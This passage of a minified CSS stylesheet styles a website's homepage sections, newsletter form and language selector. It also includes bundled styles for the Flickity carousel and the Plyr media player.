100em){.wrapper-fx .page-main{padding-right:3.55555556rem}}.home-fader{background-color:#00a4e3;overflow:hidden;display:flex;flex-direction:column}.home-hero{position:relative;min-height:100vh;overflow:visible;padding:1.77777778rem 0}@media (min-width: 31.25em){.home-hero{min-height:calc(100vh - 6.22222rem)}}@media (min-width: 61.25em){.home-hero{min-height:calc(100vh - 7.11111rem);display:flex;flex-direction:column;justify-content:center}}.home-services{padding:1.77777778rem 0}@media (min-width: 46.25em){.home-services{min-height:100vh;display:flex;flex-direction:column;justify-content:center}}.home-services__container{position:relative}@media (min-width: 46.25em){.home-services__container{display:flex;flex-flow:row wrap}}.home-services__list{order:2;margin:0;padding:0;list-style:none}@media (min-width: 46.25em){.home-services__list{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% + -0rem);max-width:calc(99.9% + -0rem);width:calc(99.9% + -0rem);order:1}.home-services__list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__list:last-child{margin-right:0}}.home-services__item{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-bottom:.88888889rem;position:relative;z-index:1;transition:max-width .2s ease-in-out .2s}@media (min-width: 20em){.home-services__item{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__item:before{content:"";height:6px;width:100%;position:absolute;top:-6px;left:0;display:block}@media (min-width: 46.25em){.home-services__item{display:flex;flex-direction:column;max-width:25%;margin-bottom:2.66666667rem}.home-services__item.is-active-service{max-width:83.3333%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 81.25em){.home-services__item.is-active-service{max-width:75%;z-index:2;transition:max-width .3s ease-in-out}}@media (min-width: 61.25em){.home-services__item:not(.is-active-service):hover{max-width:29.16666667%;transition:max-width .2s ease-in-out}}.home-services__item--green{border-color:#a5d535}.home-services__item--green:before{background-color:#a5d535}.home-services__item--yellow{border-color:#f3bc00}.home-services__item--yellow:before{background-color:#f3bc00}.home-services__item--pink{border-color:#e16aa2}.home-services__item--pink:before{background-color:#e16aa2}.home-services__item--orange{border-color:#f68722}.home-services__item--orange:before{background-color:#f68722}.home-services__item--purple{border-color:#97286c}.home-services__item--purple:before{background-color:#97286c}.home-services__item--red{border-color:#ff0e58}.home-services__item--red:before{background-color:#ff0e58}.home-services__link{display:block;width:100%;padding:.88888889rem 0 1.77777778rem}@media (min-width: 46.25em){.home-services__link{padding-top:1.33333334rem}}.home-services__illo{display:none;height:0;position:absolute;color:#00649b;top:0;left:0;width:100%;opacity:0;transform:translate3d(200%,0,0);transition:opacity .2s,transform 0ms .2s}@media (min-width: 46.25em){.home-services__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * (-5/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-5/12 * -1)) + 1.9047619048rem)!important;top:50%;height:auto;display:block}.home-services__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__illo:last-child{margin-right:0}.home-services__illo.is-active-svg{opacity:1;transform:translate3d(0,-50%,0);transition:opacity .4s .8s,transform 0ms}}.home-services__illo>svg{fill:currentColor;stroke:currentColor}.home-services__dropdown{position:absolute;top:0;right:0;width:3.55555556rem;height:3.55555556rem;display:flex;justify-content:flex-end;align-items:center;color:#fff;z-index:-1}.home-services__dropdown .icon{max-width:.88888889rem}@media (min-width: 46.25em){.home-services__dropdown{display:none}}.home-services__sub-list{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.1111111111}@media (min-width: 20em){.home-services__sub-list{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.home-services__sub-list{overflow:hidden;position:relative}.home-services__sub-list[aria-hidden=false]{display:block}.home-services__sub-list[aria-hidden=true]{display:none}}@media (min-width: 46.25em){.home-services__sub-list{position:absolute;top:0;left:100%;margin-top:.88888889rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));max-width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));width:calc(99.9% * 6/10 - (1.77777778rem - 1.77777778rem * 6/10));margin-left:calc(99.9% * (-4/10 * -1) - (1.9047619048rem - 1.9047619048rem * (-4/10 * -1)) + 1.9047619048rem)!important;opacity:0;transition:opacity .2s}.home-services__sub-list:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__sub-list:last-child{margin-right:0}.is-active-service .home-services__sub-list{left:0;opacity:1;transition:opacity .4s .4s}}@media (min-width: 61.25em){.home-services__sub-list{-moz-column-count:2;column-count:2;-moz-column-gap:3.55555556rem;column-gap:3.55555556rem}}.home-services__sub-item{display:block;width:100%}@media (min-width: 61.25em){.home-services__sub-item{display:inline-block}}.home-services__sub-link{display:block;padding:.44444445rem 0}.home-services__body{margin-bottom:1.77777778rem;order:1;z-index:1;position:relative;transition:opacity .2s}@media (min-width: 46.25em){.home-services__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));margin-left:calc(99.9% * -8/12 - (1.9047619048rem - 1.9047619048rem * -8/12) + 1.9047619048rem)!important;order:2;top:-10px}.home-services__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-services__body:last-child{margin-right:0}.home-services__body:nth-child(2n){margin-right:0;margin-left:auto}}.has-active-service .home-services__body{opacity:0}.home-services__title{min-font-size:21.6;max-font-size:37.3248;font-size:1.44rem;line-height:.9645061728;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff}@media (min-width: 20em){.home-services__title{font-size:calc(21.6px + .01404*(100vw - 320px))}}.home-services__title-highlight{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#00a4e3;display:block;padding-top:.88888889rem}@media (min-width: 46.25em){.home-services__title-highlight{padding-top:1.77777778rem}}.home-img-block{overflow:hidden}@media (min-width: 46.25em){.home-img-block{margin-top:-3.55555555rem;padding-bottom:3.55555556rem;position:relative;z-index:10;transform:translateZ(0)}}.home-img-block .slide--quotes{min-height:100%}.home-articles{background:#fff;position:relative;padding-top:4.44444445rem;padding-bottom:1.77777778rem}.home-articles .c-news-item--featured{min-height:0;flex:1 0 auto}.home-articles__container{position:relative;display:flex;flex-flow:row wrap}@media (min-width: 46.25em){.home-articles__container{margin-bottom:2.66666667rem}}.home-articles__item{width:100%;display:flex;flex-direction:column;margin-bottom:2.66666667rem}.home-articles__item .c-news-item{margin-bottom:0;height:auto}.home-articles__item .c-section-header{display:block}@media (max-width: 61.24em){.home-articles__item{display:flex;flex-direction:column}}.home-articles__item__inner{min-height:100%;display:flex;flex-direction:column}@media (min-width: 46.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(2n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));flex:1 0 auto;margin-bottom:0}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__1-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__1-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__1-3:last-child{margin-right:0}.home-articles__1-3:nth-child(3n){margin-right:0;margin-left:auto}.home-articles__2-3{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));max-width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3));width:calc(99.9% * 2/3 - (1.9047619048rem - 1.9047619048rem * 2/3))}.home-articles__2-3:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__2-3:last-child{margin-right:0}.home-articles__2-3:nth-child(2n){margin-right:0;margin-left:auto}}.home-articles__newsletter{background:#00a4e3;padding:.88888889rem}@media (min-width: 46.25em){.home-articles__newsletter{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));max-width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));width:calc(99.9% * 1/2 - (1.9047619048rem - 1.9047619048rem * 1/2));padding:1.33333334rem}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-articles__newsletter{margin-top:2.66666667rem;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));max-width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3));width:calc(99.9% * 1/3 - (1.9047619048rem - 1.9047619048rem * 1/3))}.home-articles__newsletter:nth-child(n){margin-right:1.9047619048rem;margin-left:0}.home-articles__newsletter:last-child{margin-right:0}.home-articles__newsletter:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.home-articles__newsletter{padding:1.77777778rem}}.home-articles__newsletter .newsletters-list__body{justify-content:flex-start}.home-articles__newsletter .newsletters-list__item-date{color:#fff}.home-sectors{background-color:#f2f2f2;border-bottom:1px solid #fff;overflow:hidden;position:relative}.home-sectors__body{padding:3.55555556rem 0 12.44444445rem}@media (min-width: 46.25em){.home-sectors__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12))}.home-sectors__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__body:last-child{margin-right:0}.home-sectors__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__body{padding:5.33333334rem 0 10.66666667rem}}.home-sectors__title{min-font-size:37.3248;max-font-size:53.747712;font-size:2.48832rem;line-height:1.1907483615;margin-bottom:1.77777778rem}@media (min-width: 20em){.home-sectors__title{font-size:calc(37.3248px + (53.747712 - 37.3248) * (100vw - 320px) / (1440 - 320))}}.home-sectors__text{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.2345679012}@media (min-width: 20em){.home-sectors__text{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.home-sectors__illo{color:#ff0e58;width:320px;position:absolute;top:7.11111112rem;right:0;transform:translate3d(0,-100%,0)}@media (min-width: 46.25em){.home-sectors__illo{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));max-width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));width:calc(99.9% * 4/12 - (1.77777778rem - 1.77777778rem * 4/12));margin-left:calc(99.9% * (-1/12 * -1) - (1.9047619048rem - 1.9047619048rem * (-1/12 * -1)) + 1.9047619048rem)!important;margin-top:-7.11111111rem;position:relative;transform:none}.home-sectors__illo:nth-child(n){margin-right:1.77777778rem;margin-left:0}.home-sectors__illo:last-child{margin-right:0}.home-sectors__illo:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.home-sectors__illo{margin-top:-10.66666666rem}}@media (min-width: 81.25em){.home-sectors__illo{margin-top:-14.22222222rem}}.home-sectors__illo .icon,.home-sectors__illo svg{position:absolute;top:0;left:0;width:130%;height:100%;max-width:none;fill:none;stroke:currentColor}/*! Flickity v2.0.9
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:none}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:white;background:hsla(0,0%,100%,.75);cursor:pointer;transform:translateY(-50%)}.flickity-prev-next-button:hover{background:white}.flickity-prev-next-button:focus{outline:none;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;right:0;bottom:.44444445rem;list-style:none;padding:0;margin:0;font-size:0;z-index:3}.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto}@media (min-width: 61.25em){.slide--events .flickity-page-dots{bottom:1.77777778rem;right:1.77777778rem}}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;margin:0 .33333334rem;width:12px;height:12px;border-radius:50%;background-color:#d0d0d0;cursor:pointer}.flickity-page-dots .dot:first-child{margin-left:0}.slide--events .flickity-page-dots .dot,.slide--quotes .flickity-page-dots .dot{background-color:#1c5288}.flickity-page-dots .dot.is-selected{opacity:1;background-color:#00a4e3}.c-languages{position:relative;height:2.66666667rem;z-index:5}.c-languages__control{width:2.66666667rem;height:2.66666667rem;z-index:10;display:block;position:relative;cursor:pointer}.c-languages__control:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages__control .icon{margin:auto;position:absolute;top:0;bottom:0;right:0;left:0;width:1.77777778rem;height:1.77777778rem}.c-languages__choice{width:100%;overflow:hidden;display:flex;justify-content:center;align-items:center;order:2;flex:0 0 2.66666667rem;position:relative;opacity:0;transition:opacity .2s}.c-languages__choice:first-child{opacity:1}.c-languages__choice.is-selected-locale{order:1;opacity:1}.c-languages__choice:hover .c-languages__flag{border-color:#fff;background-color:#fff}.c-languages__choice:before{content:"";padding-bottom:100%;display:block;height:0}.c-languages--offcanvas .c-languages__choice{width:1.77777778rem;display:inline-block;opacity:1}.is-selected-locale .c-languages__flag{border-color:rgba(0,164,227,.75);background-color:rgba(0,164,227,.75)}.c-languages__list{height:2.66666667rem;width:2.66666667rem;overflow:hidden;display:flex;flex-flow:wrap column;position:absolute;background-color:transparent;top:0;left:0;z-index:0;border-radius:4px;transition:height .3s,background-color .2s .3s}.c-languages--offcanvas .c-languages__list{width:100%;flex-direction:row;margin-left:-.44444444rem}.c-languages__list-item{display:block}.c-languages__flag{width:1.5rem;height:1.5rem;border-radius:50%;overflow:hidden;position:absolute;border:3px solid transparent;top:0;bottom:0;left:0;right:0;margin:auto;transition:border .2s,background-color .2s}.c-languages__flag>svg{position:absolute;top:0;bottom:0;left:0;right:0;margin:auto}.c-languages__flag--globe{color:#fff}.c-languages__flag--globe svg{fill:currentColor}#c-languages-control:checked+.c-languages__list{height:13.33333334rem;background-color:#00a4e3;transition:height .3s,background-color .2s 0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice{opacity:1}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(1){transition-delay:0ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(2){transition-delay:50ms}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(3){transition-delay:.1s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(4){transition-delay:.15s}#c-languages-control:checked+.c-languages__list .c-languages__choice:nth-child(5){transition-delay:.2s}.c-languages__input:checked+.c-languages__choice{order:1;opacity:1}.c-form__input--dark{background-color:#024;color:#fff;transition:background-color .2s}.c-form__input--dark:focus{outline:0}.c-header__search .c-form__input--dark:focus{background-color:#052e57}.has-value .c-header__search .c-form__input--dark{background-color:#052e57}.c-form__input--light{background-color:#f2f2f2;color:#024;transition:background-color .2s}.c-form__input--light:focus{outline:0}@media (min-width: 46.25em){.c-form__btn--abs\@tablet{position:absolute;top:0;right:0;height:100%}}.form--newsletter{width:100%;position:relative;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.form--newsletter{display:flex;align-items:center;margin-bottom:0;max-width:50%}}@media (min-width: 61.25em){.form--newsletter{max-width:50%}}@media (min-width: 100em){.form--newsletter{max-width:800px}}.form--newsletter .form__label{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.3333333333;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#fff;margin-right:.88888889rem;margin-bottom:.44444445rem;display:block}@media (min-width: 20em){.form--newsletter .form__label{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.form--newsletter .form__label{margin-bottom:0}}@media (min-width: 61.25em){.form--newsletter .form__label{flex:0 0 auto}}.form--newsletter .form__input{border-radius:.25em;width:100%}.form--newsletter .form__input-container{position:relative;display:block;width:100%}@media (min-width: 61.25em){.form--newsletter .form__input-container{flex:1 0 auto;width:auto}}.form--newsletter .form__btn{background:transparent;color:#ff0e58}.form--newsletter .form__btn .icon{width:.66666667rem}.form__btn--abs{position:absolute;top:0;right:0;margin-right:0;height:100%}.slide{position:relative;overflow:hidden}.slide[data-set-gallery-size=false]{display:flex;flex-direction:column}.slide[data-set-gallery-size=false] .flickity-viewport{flex:1 0 100%}.slide__item{width:100%;min-height:100%;display:flex;flex-direction:column}.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{bottom:.88888889rem;right:.88888889rem;left:auto;top:auto;transform:none}@media (min-width: 61.25em){.slide--news .flickity-page-dots,.slide--events .flickity-page-dots{position:absolute;bottom:1.77777778rem;right:1.77777778rem}}.home-articles__item .slide--news,.home-articles__item .slide--events{flex:1 0 auto}.slide--quotes .slide__item{background-color:#024}.slide--quotes .flickity-page-dots{left:.88888889rem;bottom:1.77777778rem;right:auto;top:auto;transform:none}@media (min-width: 46.25em){.slide--quotes .flickity-page-dots{left:1.77777778rem;bottom:2.66666667rem}}@media (min-width: 61.25em){.slide--quotes .flickity-page-dots{left:3.85185186rem}}.slide--quotes-cyan .slide__item{background-color:#00a4e3}.slide--news{background-color:#f6f6f8}.slide--news .dot.is-selected,.slide--quotes .dot.is-selected{background-color:#00a4e3}.slide--quotes-cyan .dot.is-selected{background-color:#fff}.slide--newsletter{width:1200px;max-width:100%}.slide--events{background-color:#024}.slide--events .dot,.slide--quotes .dot{background-color:#1c5288}.slide--events .dot.is-selected{background-color:#00a4e3}.modal__slide-list{position:relative;overflow:hidden}.modal__slide-item{visibility:hidden;position:absolute;top:0;left:0;width:100%}.slide__item--current{visibility:visible;position:relative}.hero{position:relative;z-index:0}@media (min-width: 46.25em){.hero{display:flex;align-items:center}}@media (min-width: 61.25em){.hero__container{display:flex;flex-flow:row wrap;flex-wrap:nowrap;align-items:center}}@media (min-width: 46.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.hero__body{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12))}.hero__body:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__body:last-child{margin-right:0}.hero__body:nth-child(2n){margin-right:0;margin-left:auto}}.hero__title{min-font-size:40;max-font-size:96;font-size:2.6666666667rem;line-height:.7916666667;font-family:GillSansMTStd-Heavy,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;letter-spacing:-.08em;color:#fff;white-space:nowrap}@media (min-width: 20em){.hero__title{font-size:calc(40px + (96 - 40) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__title{margin-bottom:.88888889rem}}.hero__text{min-font-size:15;max-font-size:21.6;font-size:1rem;line-height:1.4814814815}@media (min-width: 20em){.hero__text{font-size:calc(15px + (21.6 - 15) * (100vw - 320px) / (1440 - 320))}}@media (max-width: 46.24em){.hero__text p{margin-bottom:.88888889rem}}.hero__svg-container{position:relative;width:100%;max-width:380px;max-height:70vh;margin:0 auto;left:0;right:0;bottom:0;z-index:-1;transition:opacity .2s}.hero__svg-container:before{content:"";padding-bottom:86.8060080244%;height:0;display:block}@media (min-width: 46.25em){.hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:3.55555556rem;position:fixed;transition:right .3s}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}.has-scroll.has-open-menu .hero__svg-container{right:-50%}}@media (min-width: 61.25em){.hero__svg-container{max-width:100%;margin:0;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));max-width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));width:calc(99.9% * 6/12 - (1.77777778rem - 1.77777778rem * 6/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;position:fixed;top:calc(50% + 3.5rem);bottom:auto;transform:translate3d(0,-50%,0)}.hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.hero__svg-container:last-child{margin-right:0}.hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.has-smooth-scroll .hero__svg-container{position:relative;top:auto;bottom:auto}@media (min-width: 46.25em){.has-smooth-scroll .hero__svg-container{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));max-width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));width:calc(99.9% * 8/12 - (1.77777778rem - 1.77777778rem * 8/12));margin:-5.33333333rem 0 0;display:block;left:auto;right:2.66666667rem;bottom:2.66666667rem}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.has-smooth-scroll .hero__svg-container{max-width:100%;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));max-width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));width:calc(99.9% * 7/12 - (1.77777778rem - 1.77777778rem * 7/12));position:relative;left:calc(99.9% * -.5/12 - (1.77777778rem - 1.77777778rem * -.5/12) + 1.77777778rem);display:block;top:0;right:2.66666667rem;bottom:2.66666667rem;transform:none}.has-smooth-scroll .hero__svg-container:nth-child(n){margin-right:1.77777778rem;margin-left:0}.has-smooth-scroll .hero__svg-container:last-child{margin-right:0}.has-smooth-scroll .hero__svg-container:nth-child(2n){margin-right:0;margin-left:auto}}.hero__svg{position:absolute;top:0;left:0;width:100%;height:100%;fill:none;stroke:#005d91;opacity:0;transition:opacity .5s}.hero__svg.is-active-svg{opacity:.8}.hero__svg>svg{stroke-width:.8px;overflow:visible}@media (min-width: 46.25em){.hero__svg>svg{stroke-width:.6px}}#first{stroke:#00649b}#first{opacity:1}.has-active-service #first{opacity:0}.hero__svg--first{display:block}.hero__cta-container{float:right;max-width:200px}@media (min-width: 31.25em){.hero__cta-container{max-width:100%}}@media (min-width: 46.25em){.hero__cta-container{float:none;position:absolute;top:auto;bottom:3.55555556rem;right:0}}.hero__cta{padding:.88888889rem;display:block;background-color:#fff;position:relative;cursor:pointer;z-index:1}.hero__cta-title{z-index:1;position:relative;max-width:180px;width:100%;display:block;transition:opacity .3s .2s}.is-active-cta .hero__cta-title{opacity:0;transition:opacity .3s}@media (min-width: 81.25em){.hero__cta-title{max-width:220px}}.hero__cta-icon{display:block;color:#00a4e3;z-index:1;position:relative;transition:opacity .3s .2s}.is-active-cta .hero__cta-icon{opacity:0;transition:opacity .3s}.hero__cta-inner{padding:1.77777778rem;position:absolute;right:0;bottom:0;width:200%;max-width:320px;background-color:#fff;transform:scale(0);float:right;transform-origin:100% 100%;transition:transform .3s .3s}@media (min-width: 46.25em){.hero__cta-inner{padding:2.66666667rem;max-width:480px}}.is-active-cta .hero__cta-inner{transform:scale(1);transition:transform .3s 0ms}.hero__cta-body{opacity:0;transition:opacity .3s}.is-active-cta .hero__cta-body{opacity:1;transition:opacity .3s .3s}.hero__cta-close{position:absolute;top:0;right:0;color:#00a4e3;max-width:2.66666667rem;padding:.88888889rem}.hero__cta--secondary,.hero__cta--secondary .hero__cta-inner{background-color:#024;color:#fff}.hero__cta--secondary .hero__cta-heading,.hero__cta--secondary .hero__cta-body{color:#fff}.hero__img{display:block;top:0;left:0;position:absolute;width:100%;height:100vh;-o-object-fit:cover;object-fit:cover}.hero__heading{line-height:.59;position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);text-transform:uppercase;color:#fff;font-weight:700;width:100%;word-wrap:break-word}@keyframes plyr-progress{to{background-position:25px 0}}.plyr{position:relative;max-width:100%;min-width:200px;font-family:Avenir,Avenir Next,Helvetica Neue,Segoe UI,Helvetica,Arial,sans-serif;direction:ltr}.plyr,.plyr *,.plyr *:after,.plyr *:before{box-sizing:border-box}.plyr a,.plyr button,.plyr input,.plyr label{touch-action:manipulation}.plyr:focus{outline:0}.plyr video,.plyr audio{width:100%;height:auto;vertical-align:middle;border-radius:inherit}.plyr input[type=range]{display:block;height:20px;width:100%;margin:0;padding:0;vertical-align:middle;-webkit-appearance:none;-moz-appearance:none;appearance:none;cursor:pointer;border:none;background:transparent}.plyr input[type=range]::-webkit-slider-runnable-track{height:8px;background:transparent;border:0;border-radius:4px;-webkit-user-select:none;user-select:none}.plyr input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;margin-top:-4px;position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-webkit-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-moz-range-track{height:8px;background:transparent;border:0;border-radius:4px;-moz-user-select:none;user-select:none}.plyr input[type=range]::-moz-range-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-moz-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box}.plyr input[type=range]::-ms-track{height:8px;background:transparent;border:0;color:transparent}.plyr input[type=range]::-ms-fill-upper{height:8px;background:transparent;border:0;border-radius:4px;user-select:none}.plyr input[type=range]::-ms-fill-lower{height:8px;background:transparent;border:0;border-radius:4px;user-select:none;background:#3498db}.plyr input[type=range]::-ms-thumb{position:relative;height:16px;width:16px;background:#fff;border:2px solid transparent;border-radius:100%;-ms-transition:background .2s ease,border .2s ease,transform .2s ease;transition:background .2s ease,border .2s ease,transform .2s ease;box-shadow:0 1px 1px rgba(0,0,0,.15),0 0 0 1px rgba(0,0,0,.15);box-sizing:border-box;margin-top:0}.plyr input[type=range]::-ms-tooltip{display:none}.plyr input[type=range]:focus{outline:0}.plyr input[type=range]::-moz-focus-outer{border:0}.plyr input[type=range].tab-focus:focus{outline-offset:3px}.plyr input[type=range]:active::-webkit-slider-thumb{background:#3498db;border-color:#fff;transform:scale(1.25)}.plyr 